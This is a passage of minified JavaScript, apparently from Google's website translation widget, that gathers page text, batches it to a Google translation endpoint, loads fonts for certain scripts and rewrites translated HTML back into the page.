rx(this,d)},Cx=function(a,b,c,d){a.l.j||(b={fi:b,ci:c,Ia:[],Oh:[],Sb:[],textLength:0,size:0,continuous:!0},a.Wc=null,sx(a.l,a.h),tx(a.l,d),ux(a.l,(0,_.C)(function(e){this.Gk(e);d()},a)),vx(a.l,b))},Dx=function(a,b){return a.Ia.length>0?
new b(a.Ia,a.Sb.join(""),a.Oh,a.textLength,a.size):null},Ex=function(a,b){if(!a.j)return a.Wc=Dx(b,a.C),!0;if(!b.continuous&&b.Ia.length>0)return a.Wc=Dx(b,a.C),!0;b.continuous=a.j.Eh;a:{var c=a.j;var d=a.O;if(b.size>b.ci||b.textLength>b.fi)c=!1;else{var e=c.size,f=c.text.length;if(b.Ia.length!=0&&(e+=b.Ia.length==1?b.size+d+d:b.size+d,f+=b.textLength,e>b.ci||f>b.fi)){c=!1;break a}b.size=e;b.textLength=f;b.Ia.push(c.node);b.Oh.push(c.text);d=b.Ia.length-1;d==0?b.Sb.push(c.jf):(d==1&&(b.Sb[0]="<a i=0>"+
b.Sb[0]+"</a>"),b.Sb.push("<a i="+d+">"),b.Sb.push(c.jf),b.Sb.push("</a>"));c=!0}}if(c)return a.j=null,!1;a.Wc=Dx(b,a.C);return!0},Fx=function(a,b,c){var d=dx(b,c);d&&_.oc(dq(d))&&a.I.push({node:b,gj:c,text:d})};
Bx.prototype.h=function(a,b){var c=this;if(this.j&&Ex(this,b))return yx;if(!this.g){this.M=!!this.A.length;if(!this.A.length&&(a=this.I.shift()))return this.j={Eh:!1,node:Yw(a.node,a.gj),text:a.text,jf:fq(a.text),size:this.B?_.tc(a.text).length:a.text.length},b.continuous=!1,Ex(this,b),yx;a=this.A.shift()||this.G.shift();if(!a)return this.j=null,Ex(this,b),yx;this.o=[a.wl];this.g=new Ot(a.root)}this.g.next();if(this.g.done)return this.g=null,b.continuous=!1,this.h;a=this.g.node();var d=this.g.g.g;
if(d==-1)return Gx(this),Hx(a)||(b.continuous=!1),this.h;Ix(this,a);d=d==1;var e=!!a&&(a.nodeType==3&&typeof a.nodeValue==="string"||a.tagName=="TITLE"&&typeof a.value==="string"||a.tagName=="TEXTAREA"&&Lu(a,"translate")||a.tagName=="INPUT"&&(Jt[a.type]||Lu(a,"translate")));if((e||d)&&this.M&&!Jx(a))return Ax(this,a,Kx(this),!0),Mt(this.g.g),Gx(this),this.h;if(d&&Kx(this)&&(this.pa&&Fx(this,a,"title"),Fx(this,a,"alt"),Fx(this,a,"placeholder"),Fx(this,a,"aria-label"),Fx(this,a,"aria-placeholder"),
Fx(this,a,"aria-roledescription"),Fx(this,a,"aria-valuetext"),Pt(this.g)))for(var f=a.firstChild;f;){if(f.nodeType==3){var g=f.nodeValue.split("\n");if(g.length>2||g.length==2&&_.oc(g[0])!=""&&_.oc(g[1])!=""){f.nodeValue=g[0];for(var h=1;h<g.length;++h){var k=_.ed(a).createElement("font");this.J.push(k);tq(k,f);f=k;tq(_.ed(a).createTextNode("\n"+g[h]),f);f=f.nextSibling}}}f=f.nextSibling}a.shadowRoot&&Array.from(a.shadowRoot.childNodes).forEach(function(r){Ax(c,r,Kx(c))});if(e){Mt(this.g.g);if(Kx(this)){var m=
dx(a);if(_.oc(dq(m))&&(this.j={Eh:!0,node:Yw(a),text:m,jf:fq(m),size:this.B?_.tc(m).length:m.length},Ex(this,b)))return Gx(this),yx}Gx(this);return this.h}if(d){if(Lx(a)||!a.firstChild&&a.tagName!="IFRAME"&&a.tagName!="RUBY")return b.continuous=b.continuous&&!!It[a.tagName],Mt(this.g.g),Gx(this),this.h;if(a.tagName=="RUBY"){try{m=_.z(a.childNodes);for(var n=m.next();!n.done;n=m.next()){var p=n.value;p.nodeType!=3&&Ax(this,p,Kx(this))}}catch(r){}Mt(this.g.g);Gx(this);return this.h}if(a.tagName=="IFRAME"){try{if(!a.src.match(/https?:\/\//)||
_.hf(a.src.match(_.gf)[3]||null)==window.location.hostname){var q=vq(a).documentElement;q&&Ax(this,q,Kx(this))}}catch(r){}b.continuous=!1;Mt(this.g.g);Gx(this);return this.h}Kx(this)&&Hx(a)?this.F&&a.tagName=="A"&&a.href&&this.F(a):b.continuous=!1;return this.h}Mt(this.g.g);Gx(this);return this.h};
var Lx=function(a){return cx(a)||a.nodeType!=3&&(!a.tagName||Ht[a.tagName]||It[a.tagName]||Lu(a,"skiptranslate"))},Mx=function(a){var b=_.ed(a);return b.defaultView&&b.defaultView.getComputedStyle?b.defaultView.getComputedStyle(a,null):a.currentStyle},Jx=function(a){return a.nodeType==3?!0:a.nodeType!=1?!1:a.offsetWidth&&a.offsetHeight?!0:(a=Mx(a),!!a&&a.display!="none"&&a.visibility!="hidden")},Hx=function(a){if(a.nodeType==3)return!0;if(a.nodeType!=1)return!1;var b=Mx(a);return!!Gt[a.tagName]&&
(!b||!b.display||b.display=="inline")},Ax=function(a,b,c,d){(d?a.G:a.A).push({root:b,wl:c===void 0||c})},Kx=function(a){return a.o[a.o.length-1]},Ix=function(a,b){b=!cx(b)&&(b.nodeType==Vp&&Kx(a)||!(Lu(b,"notranslate")||b.attributes&&b.attributes.translate&&b.attributes.translate.value=="no")&&(Lu(b,"translate")||!!b.attributes&&!!b.attributes.translate&&b.attributes.translate.value=="yes"||Kx(a)));a.o.push(b)},Gx=function(a){a.o.pop()};nt.attach(5762,Bx.prototype,{Gk:1});var Nx=function(){_.w.call(this);this.g=[]};_.y(Nx,_.w);Nx.prototype.restore=function(){_.Tg(this.h,0,this)};Nx.prototype.h=function(){for(var a=0;a<this.g.length;++a)_.od(this.g[a]);this.g=[]};Nx.prototype.K=function(){_.w.prototype.K.call(this);this.restore()};var Ox=function(a){var b=new Set;a.forEach(function(c){uq(c)?b.add(c):(c=c.parentElement||null,c!=null&&b.add(c))});return b};var Px=function(a){this.h=!0;this.l=a;this.j=!1;this.g=[]};Px.prototype.ha=function(){return this.g.join("")};var Qx=function(a,b){this.o=a;this.l=!0;this.j=b;this.g=null;this.h=0},Rx=function(a,b){return a.l?(b((0,_.C)(a.A,a),a.o,a.j?"en":""),!0):!1};Qx.prototype.A=function(a,b,c){this.g=b;this.h=c;a()};var Sx=function(a,b){this.l=a;this.F=!!b;this.g=this.C=0;this.o=this.j=-1;this.A=this.B=this.h=0},Vx=function(a,b,c){a.F&&(b-=9);for(var d="",e=0,f=a.C;f<a.l.length;++f){var g=a.l.charAt(f),h=g.charCodeAt(0);e++;a.h+=a.F?h<=127?h<=32||Tx[h]?3:1:h<=2047||h>=55296&&h<=56319||h>=56320&&h<=57343?6:9:1;h=a.h>=b;Ux[g]?(a.o=f,a.B=a.h,h=h||e>c):g==" "&&(a.j=f,a.A=a.h,h=h||e>c);if(h)return a.o>=0?(d=a.l.substring(a.g,a.o+1),a.h-=a.B,a.g=a.o+1,a.o>=a.j?(a.j=-1,a.A=0):a.A-=a.B,a.o=-1,a.B=0):a.j>=0?(d=a.l.substring(a.g,
a.j+1),a.h-=a.A,a.g=a.j+1,a.j=-1,a.A=0):(d=a.l.substring(a.g,f+1),a.h=0,a.g=f+1,a.o=a.j=-1,a.A=a.B=0),a.C=f+1,d}a.g<a.l.length&&(d=a.l.substring(a.g),a.g=a.l.length);return d},Ux=Ss([".",",",":","\\?","!"]),Wx=[".","?","!"],Tx=Ss([34,35,36,37,38,43,44,47,58,59,60,61,62,63,64,91,92,93,94,96,123,124,125,127]);_.Xx=function(){return!1};var uo=function(a){this.H=_.I(a)};_.y(uo,_.J);var Yx=function(a){this.H=_.I(a)};_.y(Yx,_.J);var Zx=function(a){this.H=_.I(a)};_.y(Zx,_.J);var $x=[1,2];var ay=function(a){this.H=_.I(a)};_.y(ay,_.J);ay.prototype.Ya=function(){return _.Kj(this,1)};var by=_.qj(ay);var cy;var dy=function(){this.U=new _.Qf},ey=function(a,b){var c,d;return _.Dj(function(e){c=_.xg(_.yg(_.zg(new _.Qg,"https"),b.host),b.path);d=new Promise(function(f,g){_.Gd(a.U,"success",function(){f({code:_.Zf(a.U),headers:Fp(a.U),body:_.$f(a.U)})});_.Gd(a.U,"error",function(){g({code:_.Zf(a.U),headers:Fp(a.U),body:_.$f(a.U)})});_.Gd(a.U,"timeout",function(){g({code:_.Zf(a.U),headers:Fp(a.U),body:_.$f(a.U)})})});a.U.send(c,b.method,b.body,b.headers);return e.return(d)})};var pp=function(a){this.H=_.I(a)};_.y(pp,_.J);var op=function(a){this.H=_.I(a)};_.y(op,_.J);var np=function(a,b){return _.jm(a,1,b)};var gy=function(a){var b,c,d,e;return _.Dj(function(f){if(f.g==1){b=cy||(cy=by('[2,null,[[[["autopush",["autopush-translate-pa.sandbox.googleapis.com"]],["staging",["daily1-translate-pa.sandbox.googleapis.com"]],["prod",["translate-pa.googleapis.com"]]]]]]'));var g=Lq(b,Zx,3);var h=g.H;h=On(Nn(h),h,void 0,$x);g=Lq(g,Yx,h===1?1:-1);h=g.H;var k=h[_.H]|0;g=vo(g,h,k,_.Kh(g,k)).get(bs);c=_.Jj(g,1);g=new Qr;h=to(a,1,void 0===_.Ki?2:4);g=Mn(g,1,h,oo).ob(a.Wa()).ua(a.ra());h=new Rr;g=_.M(h,1,g);d=qp(g,2,
js);_.vj(f,2);return _.K(f,fy(c,d),4)}if(f.g!=2)return e=f.h,f.return(rp(e));_.wj(f);return f.return(Promise.reject(Error("$a")))})},fy=function(a,b){var c=hy,d,e,f,g;return _.Dj(function(h){if(h.g==1)return d={host:a,path:"/v1/translateHtml",method:"POST",headers:{"X-goog-api-key":"AIzaSyATBXajvzQLTDHEQbcpq0Ihe0vWDHmO520","Content-Type":"application/json+protobuf"},body:_.Xl(b)},e=c.g(),_.vj(h,2),_.K(h,ey(e,d),4);if(h.g!=2)return f=h.h,h.return(Tr(f.body));g=_.wj(h);return h.return(Promise.reject(g))})};var hy=new function(){this.g=function(){return new dy}},iy=function(a){this.g=a},jy=function(a,b,c){var d,e;return _.Dj(function(f){if(f.g==1)return _.Xx()?f.return(gy(b)):_.K(f,a.g.translate(c||function(){},to(b,1,_.Ki===_.Ki?2:4),b.Wa(),b.ra(),0,!1),2);d=f.h;e=d.map(sp);return f.return(np(new op,e))})};var ky=function(a){this.H=_.I(a)};_.y(ky,_.J);ky.prototype.Wa=function(){return _.Jj(this,2)};ky.prototype.ob=function(a){return qp(this,2,a)};ky.prototype.ra=function(){return _.Jj(this,3)};ky.prototype.ua=function(a){return qp(this,3,a)};var ly=function(a,b,c,d,e,f){this.B=d||function(){};this.V=f||function(){};this.R=!!e;this.j=a.g.Bh;this.l=0;this.M=function(){};this.F=c;this.G=this.h=this.o=0;this.g=null;this.J=0;this.ja=!1;this.T=a.g.zh;this.O=[];this.Z=0;this.pa=a.g.hf;this.A=Et(a);this.ya=this.R?1:6;this.Ea=a.g.Xh;this.N=b;this.C=[];this.Da=a};ly.prototype.clear=function(){for(var a=0;a<this.C.length;++a)this.C[a].stop();for(a=0;a<this.O.length;++a)Dt(this.Da,this.O[a])};
var my=function(a,b){var c=0;a.M=(0,_.C)(function(){++c==this.C.length&&b()},a)},ny=function(a,b,c){a.B=function(){};a.N=b;a.g=null;a.Z=0;a.C=[];a.M=function(){};a.F=c},oy=function(a,b,c){if(a.h==0&&(a.h=b?3E3:a.A,!c||c<=a.A)){a.o=a.h;return}do b=a.h,a.h<a.A&&(a.h*=a.ya,a.h>a.A&&(a.h=a.A));while(b!=a.h&&c&&a.h<c);a.o=a.h},py=function(a,b){var c=b!=null,d=!c&&!a.ja;(d||c)&&a.B(100,d,b)},qy=function(a){return a.pa?a.g.R:a.g.ha().length},ry=function(a,b,c,d,e){return new Bx(a.N.shift(),{Bl:a.pa,zk:b,
Wh:!0,xl:!!c},function(){var f=Array.prototype.slice.call(arguments);return new $w(f.shift(),f.shift(),f.shift(),f.shift(),f.shift(),c,d)},a.F,e)},ty=function(a,b,c){if(a.T>0&&b.Lb()>=a.T)return!0;if(qy(a)>a.h){if(b.Lb()>0)return!0;oy(a,c,qy(a));for(var d=a.g.ha(),e=new Sx(d,a.pa),f;f=Vx(e,a.h,a.j);)if(Wx.indexOf(f.charAt(f.length-1))<0&&b.O++,b.h.push(new Qx([f],!1)),a.l+=f.length,a.j-=f.length,a.j<=0){b.G=d.substring(e.g);break}else oy(a,c);sy(b,a.g,!0);a.g=null;return!0}if(qy(a)>a.o)return!0;sy(b,
a.g,!0);a.o-=qy(a)+a.Ea;a.l+=a.g.F;a.j-=a.g.F;a.g=null;return!1},uy=function(a){for(var b=[],c={xb:0};c.xb<a.length;c={xb:c.xb},c.xb++)a[c.xb].length>1&&a[c.xb][1]===200?b.push.apply(b,_.Jb(a[c.xb][0].toString().split("&lt;extra_id_1&gt;").map(function(d){return function(e){return[e.trim(),a[d.xb][1]]}}(c)))):b.push(a[c.xb]);return b},vy=function(a,b,c,d,e){var f,g,h,k,m,n;return _.Dj(function(p){switch(p.g){case 1:f=_.Ij(es,3);if(f){var q=q===void 0?3E3:q;for(var r=[],t=0;t<c.length;){for(var A=
[],D=0;t<c.length;){var L=c[t],V=L.length;D=A.length===0?V:D+20+V;if(D>q&&A.length>0)break;A.push(L);t++}A.length>0&&r.push(A.join(" &lt;extra_id_1&gt; "))}q=r}else q=c;g=q;q=new iy(a.Da);r=new ky;r=Mn(r,1,g,oo);h=jy(q,r.ob(d).ua(e),b);_.vj(p,2);return _.K(p,h,4);case 4:k=p.h;m=tp(k);n=f?uy(m):m;b(n,200);p.g=3;p.l=0;break;case 2:_.wj(p),b([],500);case 3:return a.O.push(h),p.return(h)}})};var wy=function(a,b){_.w.call(this);this.l=b;this.j={rootMargin:a};this.g=new IntersectionObserver((0,_.C)(this.h,this),this.j)};_.y(wy,_.w);wy.prototype.K=function(){_.w.prototype.K.call(this);this.g=null};wy.prototype.h=function(a){for(var b=0;b<a.length;b++)if(a[b].intersectionRatio>0){this.l();break}};wy.prototype.track=function(a){_.ug(a,(0,_.C)(this.g.observe,this.g))};var xy=function(a){var b=a!=null?a:{},c=b.nn,d=b.pn,e=b.jn,f=b.qn,g=b.mn,h=b.on,k=b.kn,m=b.ln;a=_.zn();!m&&Nq(c)?(e=!!e,f=!!f,b=b&&b.wn,c=(0,_.un)(Nq(c)?"<script"+(b?' nonce="'+P(ur(b))+'"':"")+">window['ppConfig'] = {productName: "+Rq(lr(d!=null?d:"unknown"))+", deleteIsEnforced: "+Rq(lr(e))+", sealIsEnforced: "+Rq(lr(f))+", heartbeatRate: "+Rq(lr(g!=null?g:.5))+", periodicReportingRateMillis: "+Rq(lr(h!=null?h:6E4))+", disableAllReporting: "+Rq(lr(k!=null?k:!1))+"};"+Rq(lr(c!=null?c:""))+"\x3c/script>":
"")):c="";return Rp(a,c)};var yy=function(a){return(0,_.un)('<span id="'+P(a.id)+'"></span>')},zy=function(a){var b=a.id,c=a.Ph;return(0,_.un)(fr(a.Qh)+'<div id="'+P(b)+'"></div>'+fr(c))},Sp=function(a){var b=a.top,c=a.left,d=a.bottom,e=a.right,f=a.id;return(0,_.vn)("."+Wq(a.className)+" {z-index:9999999; overflow:visible; position:fixed; _position:absolute;"+(b||b===0?"top:"+Wq(b)+"px; _top:expression(("+Wq(b)+"+(hack1=document.documentElement.scrollTop||document.body.scrollTop))+'px');":"top:auto;")+(c||c===0?"left:"+Wq(c)+
"px; _left:expression(("+Wq(c)+"+(hack2=document.documentElement.scrollLeft||document.body.scrollLeft))+'px');":"left:auto;")+(d||d===0?"bottom:"+Wq(d)+"px; _top:expression((-"+Wq(d)+"-document.getElementById('"+String(f).replace(mr,br)+"').offsetHeight+(hack3=document.documentElement.clientHeight||document.body.clientHeight)+(hack4=document.documentElement.scrollTop||document.body.scrollTop))+'px');":"bottom:auto;")+(e||e===0?"right:"+Wq(e)+"px; _left:expression((-"+Wq(e)+"-document.getElementById('"+
String(f).replace(mr,br)+"').offsetWidth+(hack5=document.documentElement.clientWidth||document.body.clientWidth)+(hack6=document.documentElement.scrollLeft||document.body.scrollLeft))+'px');":"right:auto;")+"}")},Ay=function(){return(0,_.un)('<div class="'+P("VIpgJd-ZVi9od-aZ2wEe-wOHMyf")+'"><div class="'+P("VIpgJd-ZVi9od-aZ2wEe-OiiCO")+'"><svg xmlns="http://www.w3.org/2000/svg" class="'+P("VIpgJd-ZVi9od-aZ2wEe")+'" width="96px" height="96px" viewBox="0 0 66 66"><circle class="'+P("VIpgJd-ZVi9od-aZ2wEe-Jt5cK")+
'" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"/></svg></div></div>')};var By=function(){O.call(this)};_.y(By,O);By.prototype.S=function(){this.Aa(lo(Ay))};By.prototype.Aa=function(a){this.o=a};By.prototype.show=function(){Mu(this.D(),"VIpgJd-ZVi9od-aZ2wEe-wOHMyf-ti6hGc");Mu(this.D().firstChild,"VIpgJd-ZVi9od-aZ2wEe-OiiCO-ti6hGc")};var Cy=function(a){Ou(a.D(),"VIpgJd-ZVi9od-aZ2wEe-wOHMyf-ti6hGc");Ou(a.D().firstChild,"VIpgJd-ZVi9od-aZ2wEe-OiiCO-ti6hGc")};var Dy=function(){this.g=new By;this.g.S();this.g.ia();this.h=0};Dy.prototype.reset=function(){this.h=0;Cy(this.g)};var Ey=Fs(Ms),Fy=function(a,b,c,d,e,f,g,h){this.h=a;this.g=b;this.C=[];this.G=null;this.o=c;this.l=d;this.j=e;this.N=f;this.Da=g;this.F=this.A=null;this.B=h||null;this.J=this.M=!1;this.I={};this.pa=Ey;this.O=0},Gy=function(a){for(var b=new Set,c=0;c<a.length;c++)ix(a[c]).forEach(function(d){return b.add(d)});return b};
Fy.prototype.trackVisibility=function(a){this.A=new wy("200px",(0,_.C)(this.R,this,a));this.A.track(Ox(Gy([].concat(this.g,this.C))));this.F=new wy("0px",(0,_.C)(this.V,this));this.F.track(Ox(Gy([].concat(this.g,this.C))))};Fy.prototype.R=function(a){this.A&&(this.A.g.disconnect(),this.A=null);a()};Fy.prototype.V=function(){this.M=!0;Hy(this);if(!this.J&&this.B){var a=this.B;a.h++==0&&a.g.show()}};var Hy=function(a){a.F&&(a.F.g.disconnect(),a.F=null)};
Fy.prototype.done=function(){if(this.M&&!this.J&&this.B){var a=this.B;--a.h==0&&Cy(a.g)}this.A&&(this.A.g.disconnect(),this.A=null);Hy(this);Iy(this)};var sy=function(a,b,c){c?(a.g.push(b),a.I[b.ha()]=!0):a.C.push(b)};Fy.prototype.Lb=function(){return this.g.length+this.C.length};var Jy=function(a){if(a.h.length==0){for(var b=[],c=0;c<a.g.length;++c)b.push(a.g[c].ha());a.h.push(new Qx(b,!1))}};
Fy.prototype.translate=function(a){function b(){d++;d==c&&e()}Jy(this);for(var c=0,d=0,e=function(){},f=this.o,g=this.l,h=this.j,k=0;k<this.h.length;++k)Rx(this.h[k],function(m,n,p){return vy(f,_.$b(m,b),n,p||g,h)})&&c++;c!=0&&(e=wx(a));return c};var Iy=function(a){if(a.g.length>0){if(a.g.length==1&&a.h.length>1){var b=1;var c=a.h.length}else b=c=a.g.length;var d=a.g.map(function(e){return e.F}).reduce(function(e,f){return e+f});Rs(a.pa,{Lb:b,Ih:c,ii:d,Hh:a.O})}};var Ky={am:"Noto Sans Ethiopic",ber:"Noto Sans Tifinagh","bm-Nkoo":"Noto Sans NKo",bn:"Lohit Bengali",bo:"Noto Serif Tibetan",dv:"Noto Sans Thaana",dz:"Noto Serif Tibetan",iu:"Noto Sans Canadian Aboriginal",km:"Nokora",lo:"Dhyana",ml:"Noto Sans Malayalam","mni-Mtei":"Noto Sans Meetei Mayek",my:"Noto Sans Myanmar","pa-Arab":"Noto Nastaliq Urdu",ps:"Noto Naskh Arabic",sat:"Noto Sans Ol Chiki",sd:"Noto Naskh Arabic",si:"Noto Sans Sinhala",ta:"Lohit Tamil",yue:"Chocolate Classical Sans"},Ly={},My=(Ly["Chocolate Classical Sans"]=
"/css2?family=Chocolate+Classical+Sans",Ly.Dhyana="/css?family=Dhyana",Ly["Lohit Bengali"]="/css?family=Lohit+Bengali",Ly["Lohit Tamil"]="/css?family=Lohit+Tamil",Ly.Nokora="/css?family=Nokora",Ly["Noto Naskh Arabic"]="/earlyaccess/notonaskharabic.css",Ly["Noto Nastaliq Urdu"]="/earlyaccess/notonastaliqurdu.css",Ly["Noto Sans Canadian Aboriginal"]="/earlyaccess/notosanscanadianaboriginal.css",Ly["Noto Sans Ethiopic"]="/earlyaccess/notosansethiopic.css",Ly["Noto Sans Malayalam"]="/earlyaccess/notosansmalayalam.css",
Ly["Noto Sans Meetei Mayek"]="/css?family=Noto+Sans+Meetei+Mayek",Ly["Noto Sans Myanmar"]="/earlyaccess/notosansmyanmar.css",Ly["Noto Sans NKo"]="/css?family=Noto+Sans+NKo",Ly["Noto Sans Ol Chiki"]="/earlyaccess/notosansolchiki.css",Ly["Noto Sans Sinhala"]="/earlyaccess/notosanssinhala.css",Ly["Noto Sans Thaana"]="/earlyaccess/notosansthaana.css",Ly["Noto Sans Tifinagh"]="/earlyaccess/notosanstifinagh.css",Ly["Noto Serif Tibetan"]="/css?family=Noto+Serif+Tibetan",Ly),Ny=function(){this.g=[]};
Ny.prototype.restore=function(){for(var a=_.z(this.g),b=a.next();!b.done;b=a.next())b.value.remove();this.g=[]};var Oy=function(a,b){_.w.call(this);this.g=[];this.h=[];this.l=a;this.j=b};_.y(Oy,_.w);Oy.prototype.o=function(a){var b=_.oc(a.href);b.indexOf("javascript:")==0||b.indexOf("#")>=0||(this.h.push(a.href),this.g.push(a),a.href=b+"#googtrans/"+this.l+"/"+this.j)};Oy.prototype.K=function(){_.w.prototype.K.call(this);this.restore()};Oy.prototype.restore=function(){if(this.g.length){for(var a=0;a<this.g.length;++a)this.g[a].href=this.h[a];this.g=[];this.h=[]}};var Py=function(a,b){_.w.call(this);this.g=a;this.h=_.qf.test(b)?"translated-rtl":"translated-ltr";a=[].concat(this.g);for(b=0;b<a.length;++b)uq(a[b])&&Mu(a[b],this.h)};_.y(Py,_.w);Py.prototype.K=function(){_.w.prototype.K.call(this);this.restore()};Py.prototype.restore=function(){for(var a=[].concat(this.g),b=0;b<a.length;++b)uq(a[b])&&Ou(a[b],this.h)};var Qy=function(a,b,c,d,e,f,g,h,k,m){_.w.call(this);this.F=a;this.Tc=b;this.Fb=new Ny;this.V=c||null;this.ja=m||null;this.M=null;this.bb=!!d;this.Qd=e||"transparent";this.Xc=!!f;this.G=[];this.Rb=this.I=this.g=!1;this.h=h||new jx;this.fe=!h;this.Z=g||nx.Ib();this.Cb=new Nx;this.ya=this.qa=this.J=!1;this.Db=this.o=.5;this.Eb=.01;this.C=new px(this.o);this.R=(this.B=this.T=!!k)?new MutationObserver((0,_.C)(this.dk,this)):null;this.j=this.l=null;_.F(window,"blur",this.eh,!0,this);_.F(window,"focus",
this.fh,!0,this)};_.y(Qy,_.w);_.l=Qy.prototype;_.l.Wa=function(){return this.l?this.l:""};_.l.ra=function(){return this.j?this.j:""};_.l.mj=function(a){this.Ck.apply(this,arguments);this.A&&this.A(0,!1,1)};_.l.Ng=function(a){this.Dk.apply(this,arguments);this.A&&this.A(0,!1,1)};_.l.nj=function(a){this.Ek.apply(this,arguments);this.A&&this.A(0,!1,1)};_.l.oj=function(a){this.Fk.apply(this,arguments);this.A&&this.A(0,!1,1)};
_.l.translate=function(a,b,c,d,e){if(d||a!=this.l||b!=this.j)Ry(this),this.fe&&(this.h=new jx);else if(this.g)return;this.A=c;this.Sd=e;this.B=this.T;this.R&&this.R.observe(document.body,{attributes:!0,childList:!0,characterData:!0,subtree:!0});this.g=!0;this.l=a;this.j=b;this.bb&&(this.M=new Oy(a,b));this.ya=this.l=="auto";this.V&&(c=this.V,a&&(c.C=a),b&&(c.F=b));this.Ea=new Py(this.F,this.j);b in Ky&&(a=this.Fb,b in Ky&&(b=Ky[b],c="@import url("+Gp("https://fonts.googleapis.com").resolve(Gp(My[b])).toString()+
");",c=up(c),a.g.push(c),b=up('body {font-family:"'+b+'",arial,sans-serif !important}'),a.g.push(b)));this.O=Sy(this);(b=this.F instanceof Node?this.F:null)&&Ty(b,this.j)};var Sy=function(a){var b=new rx(a,a.Z);sx(b,a.dh);ux(b,(0,_.C)(a.mj,a));vx(b,new ly(a.Tc,[].concat(a.F),a.Z,a.A,a.B,a.Sd));return b};Qy.prototype.restore=function(){Ry(this);this.Cb.restore();var a=this.F instanceof Node?this.F:null;a&&Ty(a,this.Wa())};
Qy.prototype.K=function(){_.w.prototype.K.call(this);this.restore();_.Nd(window,"blur",this.eh,!0,this);_.Nd(window,"focus",this.fh,!0,this)};var Uy=function(a,b,c,d){var e=ft(a.h.h),f=new rx(a,b.F);b.C.push(f);tx(f,b.M);oy(b,e);sx(f,d||a.Xg);b=c||new Fy([],[],b,a.Wa(),a.ra(),a.Rb,a.I,a.ja);ux(f,a.hk,a);a.B&&tx(f,b.done,b);vx(f,b)};_.l=Qy.prototype;_.l.hk=function(a,b,c){c.done();this.I?this.oj(a):this.nj(a);c.o.M()};_.l.fh=function(){this.J=!1;this.N=0;ox(this.C,this.o)};
_.l.eh=function(a){a.target==window&&(this.J=!0,this.N=0,ox(this.C,.01))};_.l.dk=function(a){if(this.g&&this.B){for(var b=0;b<a.length;b++)if(a[b].target&&a[b].target.className&&typeof a[b].target.className==="string"&&(a[b].target.className.indexOf("translate")>=0||a[b].target.className.indexOf("goog-")==0))return;this.Z.add((0,_.C)(this.gl,this))}};_.l.gl=function(){this.I=!0;this.O.stop();this.O=Sy(this);return!1};_.l.dh=function(a,b){my(b,wx(a));Uy(this,b);return this.lk};
_.l.lk=function(a,b){if(!this.g)return yx;if(!xx(a))return zx;if(!this.B)for(a=0;a<this.G.length;++a){var c=b,d=(0,_.C)(this.zg,this,b,this.G[a]);c.F.add(d)}return this.kk};
_.l.Wg=function(a,b){if(this.N&&!this.J){a=(new Date).getTime()-this.N;var c=this.o;a<900&&c>.01?c=Math.max(c*.9,.01):a>1100&&c<.5&&(c=Math.min(c*1.5,.5));this.o=c;this.qa?this.Eb=.01:this.Db=this.o}this.I=this.g=!0;this.N=(new Date).getTime();this.Vd!=(a=document.body.innerText||document.body.textContent||document.body.innerHTML)?(this.Vd=a,a=!0):a=!1;a?(this.qa=!1,this.o=this.Db,this.J||ox(this.C,this.o),ny(b,[].concat(this.F),this.C),a=new rx(this,this.C),sx(a,this.dh),ux(a,(0,_.C)(this.Ng,this)),
vx(a,b),this.O=a):(this.qa=!0,this.o=this.Eb,this.J||ox(this.C,this.o),a=new rx(this,this.C),sx(a,this.Wg),ux(a,(0,_.C)(this.Ng,this)),vx(a,b),this.O=a);return yx};_.l.kk=function(a,b){if(!this.g)return yx;this.I=this.g=!1;this.ya?py(b,!0):(py(b),b.V(b.l));if(this.Xc)return this.Wg;b.clear();return yx};
var Wy=function(a,b,c){a:{var d=Vy(a),e=a.V,f=a.Qd,g=a.Cb.g;b=wx(b);if(!c.I){if(c.N.length==0){c.l==0&&c.Z==0&&c.B(0,!0);c=!1;break a}c.I=ry(c,d,e,f,g)}c.qa=!0;Cx(c.I,c.j,c.h,b);c=!0}return c?a.Xg:a.Zd},Vy=function(a){return a.bb?(0,_.C)(a.M.o,a.M):function(){}};_.l=Qy.prototype;
_.l.Xg=function(a,b){if(!this.g)return yx;var c=b.o;if(c.g==null){if(!c.qa)return Wy(this,a,b.o);if(!xx(a))return zx;c.qa=!1;c.g=c.I.Wc||null;var d=c.g?c.g:c.I=null;if(!d)return Wy(this,a,b.o);this.G.push(d);var e=d.ha();if(this.h.has(e,!this.B)||b.I[e]!=null&&b.I[e])return e=c.g.F,c.l+=e,c.j-=e,c.g=null,this.B&&sy(b,d,!1),Wy(this,a,b.o);e=this.h;d=d.ha();e.g[d]=null}b.Lb()>0&&ox(this.C,.5);return ty(c,b,ft(this.h.h))?this.Zd:Wy(this,a,b.o)};
_.l.Zd=function(a,b){if(!this.g||b.Lb()==0)return yx;Uy(this,b.o);return this.B?(b.trackVisibility(wx(a)),this.mk):b.translate(a)==0?yx:this.bh};_.l.mk=function(a,b){return this.g?xx(a)?b.translate(a)==0?yx:this.bh:zx:yx};
_.l.zg=function(a,b){b.l&&this.h.remove(b.j);if(!this.g)return!1;if(this.h.has(b.ha(),!1)){var c=this.h;if(c.has(b.j,!1)){var d=b.j,e=c.g[d];e||(e=c.h[d],c.g[d]=e);b.h=e;b.O=!0}else c.remove(b.j),b.l=!0;gx(b)}else if(c=this.h,b.l)c.remove(b.j);else if(b.G){var f=b.G.replace(/<a /g,"<span ").replace(/\/a>/g,"/span>");b.O=!0;delete b.G;b.G=null;b.h=[];d=document.implementation.createHTMLDocument("");e=d.createElement("div");Hr(e,!1);f=f.indexOf("<i>")>=0?f:"<b>"+f+"</b>";f=_.vb(f);f=_.nn(f);e.nodeType===
1&&Vn(e);e.innerHTML=_.Gl(f);d.body.appendChild(e);d=[];for(f=e.firstChild;f;f=f.nextSibling)if(f.tagName=="I")var g=ex(b,Cq(f),f.innerHTML);else if(f.tagName=="B"){g||(g=ex(b,"",""));if(b.g.length==1)kx(g.X,d,0,f);else{var h=d;var k=f;var m=b.g;g=g.X;for(var n=[],p=k.firstChild;p;p=q){var q=p.nextSibling;lx(p)}for(q=k.firstChild;q;q=q.nextSibling)q.attributes&&q.attributes.i?(k=parseInt(q.attributes.i.nodeValue,10),!isNaN(k)&&k>=0&&k<m.length&&(m[k].He&&n[k]?n[k].ba+=q.firstChild&&q.firstChild.nodeType==
